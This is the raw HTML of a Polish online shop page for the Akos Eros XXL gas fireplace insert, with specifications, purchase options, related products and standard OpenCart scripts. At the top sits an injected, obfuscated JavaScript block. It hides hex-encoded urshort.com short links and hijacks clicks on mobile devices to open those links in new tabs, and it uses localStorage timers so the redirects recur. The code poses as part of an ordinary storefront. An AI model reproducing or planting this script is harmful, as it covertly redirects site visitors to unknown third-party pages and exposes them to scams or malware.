_0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x46\x57\x4e\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x46\x5a\x69\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x71\x72\x48\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x59\x50\x72\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6c\x65\x66\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4c\x52\x43\x37\x63\x377','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x72\x63\x47\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x79\x6c\x4d\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4a\x68\x48\x30\x63\x390','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x53\x6b\x4c\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div>
                        <div class="tab-pane" id="tab-specification">
              <table class="table table-bordered">
                                <thead>
                  <tr>
                    <td colspan="2"><strong>Parametry techniczne</strong></td>
                  </tr>
                </thead>
                <tbody>
                                <tr>
                  <td>Moc (kW)</td>
                  <td>19,5</td>
                </tr>
                                <tr>
                  <td>Sprawność (%)</td>
                  <td>84</td>
                </tr>
                                  </tbody>
                                <thead>
                  <tr>
                    <td colspan="2"><strong>Wymiary</strong></td>
                  </tr>
                </thead>
                <tbody>
                                <tr>
                  <td>Przekrój komina koncentrycznego (mm)</td>
                  <td>200/130</td>
                </tr>
                                <tr>
                  <td>Szerokość fasady (cm)</td>
                  <td>41,2</td>
                </tr>
                                <tr>
                  <td>Wysokość fasady (cm)</td>
                  <td>40</td>
                </tr>
                                <tr>
                  <td>Głębokość fasady (cm)</td>
                  <td>190,4</td>
                </tr>
                                  </tbody>
                              </table>
            </div>
                        </div>
        </div>
                                <div class="col-sm-6">
          <div class="btn-group">
            <button type="button" data-toggle="tooltip" class="btn btn-default" title="Dodaj do Listy Życzeń" onclick="wishlist.add('20778');"><i class="fa fa-heart"></i></button>
            <button type="button" data-toggle="tooltip" class="btn btn-default" title="Porównaj ten produkt" onclick="compare.add('20778');"><i class="fa fa-exchange"></i></button>
          </div>
          <h1>gazowy wkład kominkowy Akos Eros XXL</h1>
          <ul class="list-unstyled">
            <li>Kod produktu: kominek gazowy Akos Eros XXL</li>
                        <li>Dostępność: termin realizacji do 14 dni</li>
          </ul>
                    <ul class="list-unstyled">
                        <li>
              <h2>43454.00PLN</h2>
            </li>
                                                          </ul>
                    <div id="product">             <hr>
            <h3>Dostępne opcje</h3>
                                                            <div class="form-group required ">
              <label class="control-label">Wybierz wyłożenie paleniska</label>
              <div id="input-option5575">                 <div class="checkbox">
                  <label>
                    <input type="checkbox" name="option[5575][]" value="19526" />
                                        blacha gładka
                     </label>
                </div>
                                <div class="checkbox">
                  <label>
                    <input type="checkbox" name="option[5575][]" value="19527" />
                                        żar bazaltowy
                     </label>
                </div>
                                <div class="checkbox">
                  <label>
                    <input type="checkbox" name="option[5575][]" value="19528" />
                                        polana ceramiczne
                     </label>
                </div>
                                <div class="checkbox">
                  <label>
                    <input type="checkbox" name="option[5575][]" value="19529" />
                                        czarne szkło refleksyjne wewnątrz wkładu
                                        (+965.00PLN)
                     </label>
                </div>
                 </div>
            </div>
                                                                                                                                    <div class="form-group required ">
              <label class="control-label">Sterowanie Wi-Fi</label>
              <div id="input-option5574">                 <div class="radio">
                  <label>
                    <input type="radio" name="option[5574]" value="19524" />
                                      
                    Tak
                                        (+2240.00PLN)
                     </label>
                </div>
                                <div class="radio">
                  <label>
                    <input type="radio" name="option[5574]" value="19525" />
                                      
                    Nie
                     </label>
                </div>
                 </div>
            </div>
                                                                                                                                    <div class="form-group required ">
              <label class="control-label" for="input-option5573">wybierz rodzaj gazu</label>
              <select name="option[5573]" id="input-option5573" class="form-control">
                <option value=""> --- Wybierz --- </option>
                                <option value="19522">gaz ziemny
                 </option>
                                <option value="19523">gaz techniczny LPG
                 </option>
                              </select>
            </div>
                                                                                                                                                                        <div class="form-group required ">
              <label class="control-label">Opcje dodatkowe</label>
              <div id="input-option5686">                 <div class="checkbox">
                  <label>
                    <input type="checkbox" name="option[5686][]" value="20028" />
                                        szyba antyrefleksyjna
                                        (+6100.00PLN)
                     </label>
                </div>
                 </div>
            </div>
                                                                                                                                    <div class="form-group">
              <label class="control-label" for="input-quantity">Ilość:</label>
              <input type="text" name="quantity" value="1" size="2" id="input-quantity" class="form-control" />
              <input type="hidden" name="product_id" value="20778" />
              <br />
              <button type="button" id="button-cart" data-loading-text="Ładowanie..." class="btn btn-primary btn-lg btn-block">Dodaj do koszyka</button>
            </div>
            </div>
           </div>
      </div>
            <h3>Produkty powiązane</h3>
      <div class="row">                                         <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/gazowy-wkład-kominkowy-Akos-Eros-S"><img src="https://sklep.kominkigp.pl/image/cache/catalog/Akos/Eros/Eross-S-wkład-kominkowy-gazowy-z-trzema-szybami-gazowe-wkłady-kominkowe-koimnkigp-akos-kraków--80x80.jpg" alt="gazowy wkład kominkowy Akos Eros S" title="gazowy wkład kominkowy Akos Eros S" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/gazowy-wkład-kominkowy-Akos-Eros-S">gazowy wkład kominkowy Akos Eros S</a></h4>
              <p>SKLEP INTERNETOWY FIRMY KOMINKI GP - ZAPRASZAMY - WWW.KOMINKIGP.PL


Nowoczesny gazowy wkład komi..</p>
                                          <p class="price">                 25745.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('20773', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('20773');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('20773');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/index.php?route=product/product&amp;product_id=20774"><img src="https://sklep.kominkigp.pl/image/cache/catalog/Akos/Eros/Eross-M-wkład-kominkowy-gazowy-z-trzema-szybami-gazowe-wkłady-kominkowe-koimnkigp-akos-kraków-80x80.jpg" alt="gazowy wkład kominkowy Akos Eros M" title="gazowy wkład kominkowy Akos Eros M" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/index.php?route=product/product&amp;product_id=20774">gazowy wkład kominkowy Akos Eros M</a></h4>
              <p>SKLEP INTERNETOWY FIRMY KOMINKI GP - ZAPRASZAMY - WWW.KOMINKIGP.PL


Nowoczesny gazowy wkład komi..</p>
                                          <p class="price">                 24612.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('20774', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('20774');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('20774');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/gazowy-wkład-kominkowy-Akos-Eros-M"><img src="https://sklep.kominkigp.pl/image/cache/catalog/Akos/Eros/Eross-S-wkład-kominkowy-gazowy-z-trzema-szybami-gazowe-wkłady-kominkowe-koimnkigp-akos-kraków--80x80.jpg" alt="gazowy wkład kominkowy Akos Eros L" title="gazowy wkład kominkowy Akos Eros L" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/gazowy-wkład-kominkowy-Akos-Eros-M">gazowy wkład kominkowy Akos Eros L</a></h4>
              <p>SKLEP INTERNETOWY FIRMY KOMINKI GP - ZAPRASZAMY - WWW.KOMINKIGP.PL


Nowoczesny gazowy wkład komi..</p>
                                          <p class="price">                 26140.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('20775', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('20775');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('20775');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/gazowy-wkład-kominkowy-Akos-Eros-XL"><img src="https://sklep.kominkigp.pl/image/cache/catalog/Akos/Eros/Eross-XL-wkład-kominkowy-gazowy-gazowe-z-trzema-szybami-wkłady-kominkowe-koimnkigp-akos-kraków-80x80.jpg" alt="gazowy wkład kominkowy Akos Eros XL" title="gazowy wkład kominkowy Akos Eros XL" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/gazowy-wkład-kominkowy-Akos-Eros-XL">gazowy wkład kominkowy Akos Eros XL</a></h4>
              <p>SKLEP INTERNETOWY FIRMY KOMINKI GP - ZAPRASZAMY - WWW.KOMINKIGP.PL


Nowoczesny gazowy wkład komi..</p>
                                          <p class="price">                 28912.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('20776', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('20776');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('20776');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/gazowy-wkład-kominkowy-Akos-Eros-XLG"><img src="https://sklep.kominkigp.pl/image/cache/catalog/Akos/Eros/Eross-XL-wkład-kominkowy-gazowy-gazowe-z-trzema-szybami-wkłady-kominkowe-koimnkigp-akos-kraków-80x80.jpg" alt="gazowy wkład kominkowy Akos Eros XLG" title="gazowy wkład kominkowy Akos Eros XLG" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/gazowy-wkład-kominkowy-Akos-Eros-XLG">gazowy wkład kominkowy Akos Eros XLG</a></h4>
              <p>SKLEP INTERNETOWY FIRMY KOMINKI GP - ZAPRASZAMY - WWW.KOMINKIGP.PL


Nowoczesny gazowy wkład komi..</p>
                                          <p class="price">                 38475.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('20777', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('20777');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('20777');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                         </div>
              </div>
    </div>
</div>
<script type="text/javascript"><!--
$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();

			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});
//--></script> 
<script type="text/javascript"><!--
$('#button-cart').on('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
		dataType: 'json',
		beforeSend: function() {
			$('#button-cart').button('loading');
		},
		complete: function() {
			$('#button-cart').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();
			$('.form-group').removeClass('has-error');

			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));

						if (element.parent().hasClass('input-group')) {
							element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
							element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
					}
				}

				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}

				// Highlight any found errors
				$('.text-danger').parent().addClass('has-error');
			}

			if (json['success']) {
				$('.breadcrumb').after('<div class="alert alert-success alert-dismissible">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

				$('#cart > button').html('<span id="cart-total"><i class="fa fa-shopping-cart"></i> ' + json['total'] + '</span>');

				$('html, body').animate({ scrollTop: 0 }, 'slow');

				$('#cart > ul').load('index.php?route=common/cart/info ul li');
			}
		},
        error: function(xhr, ajaxOptions, thrownError) {
            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
	});
});
//--></script> 
<script type="text/javascript"><!--
$('.date').datetimepicker({
	language: 'pl',
	pickTime: false
});

$('.datetime').datetimepicker({
	language: 'pl',
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	language: 'pl',
	pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;

	$('#form-upload').remove();

	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');

	if (typeof timer != 'undefined') {
    	clearInterval(timer);
	}

	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);

			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();

					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}

					if (json['success']) {
						alert(json['success']);

						$(node).parent().find('input').val(json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});
//--></script> 
<script type="text/javascript"><!--
$('#review').delegate('.pagination a', 'click', function(e) {
    e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
});

$('#review').load('index.php?route=product/product/review&product_id=20778');

$('#button-review').on('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=20778',
		type: 'post',
		dataType: 'json',
		data: $("#form-review").serialize(),
		beforeSend: function() {
			$('#button-review').button('loading');
		},
		complete: function() {
			$('#button-review').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible').remove();

			if (json['error']) {
				$('#review').after('<div class="alert alert-danger alert-dismissible"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
			}

			if (json['success']) {
				$('#review').after('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').prop('checked', false);
			}
		}
	});
});

$(document).ready(function() {
	$('.thumbnails').magnificPopup({
		type:'image',
		delegate: 'a',
		gallery: {
			enabled: true
		}
	});
});
//--></script> 
<footer>
  <div class="container">
    <div class="row">
            <div class="col-sm-3">
        <p style="font-family: 'Open Sans', sans-serif;font-size: 13px;font-weight: bold;color: #fff;margin-top: 10px;margin-bottom: 10px;">Informacje</h5>
        <ul class="list-unstyled">
                   <li><a href="http://sklep.kominkigp.pl/index.php?route=information/information&amp;information_id=4">O Firmie</a></li>
                    <li><a href="http://sklep.kominkigp.pl/index.php?route=information/information&amp;information_id=6">Dostawa towaru</a></li>
                    <li><a href="http://sklep.kominkigp.pl/index.php?route=information/information&amp;information_id=5">Regulamin</a></li>
                    <li><a href="http://sklep.kominkigp.pl/index.php?route=information/information&amp;information_id=3">Poradnik</a></li>
                  </ul>
      </div>
            <div class="col-sm-3">
        <p style="font-family: 'Open Sans', sans-serif;font-size: 13px;font-weight: bold;color: #fff;margin-top: 10px;margin-bottom: 10px;">Obsługa klienta</h5>
        <ul class="list-unstyled">
          <li><a href="http://sklep.kominkigp.pl/index.php?route=information/contact">Kontakt</a></li>
          <li><a href="https://sklep.kominkigp.pl/index.php?route=account/return/add">Zwroty</a></li>
          <li><a href="http://sklep.kominkigp.pl/index.php?route=information/sitemap">Mapa strony</a></li>
        </ul>
      </div>
      <div class="col-sm-3">
        <p style="font-family: 'Open Sans', sans-serif;font-size: 13px;font-weight: bold;color: #fff;margin-top: 10px;margin-bottom: 10px;">Dodatki</h5>
        <ul class="list-unstyled">
          <li><a rel="nofollow" href="http://sklep.kominkigp.pl/index.php?route=product/manufacturer">Marki</a></li>
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/voucher">Bony upominkowe</a></li>
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=affiliate/login">Program partnerski</a></li>
          <li><a rel="nofollow" href="http://sklep.kominkigp.pl/index.php?route=product/special">Promocje</a></li>
        </ul>
      </div>
      <div class="col-sm-3">
        <p style="font-family: 'Open Sans', sans-serif;font-size: 13px;font-weight: bold;color: #fff;margin-top: 10px;margin-bottom: 10px;">Moje konto</h5>
        <ul class="list-unstyled">
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/account">Moje konto</a></li>
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/order">Historia zamówień</a></li>
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/wishlist">Lista Życzeń</a></li>
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/newsletter">Newsletter</a></li>
        </ul>
      </div>
    </div>
    <hr>
    <p>Wspierane przez <a href="http://www.opencart.com">OpenCart</a><br /> Sklep Kominki GP – Wkłady grzewcze , wkłady kominkowe z szamotem &copy; 2026</p>
  </div>
</footer>
<!--
OpenCart is open source software and you are free to remove the powered by OpenCart if you want, but its generally accepted practise to make a small donation.
Please donate via PayPal to donate@opencart.com
//-->
</body></html> 
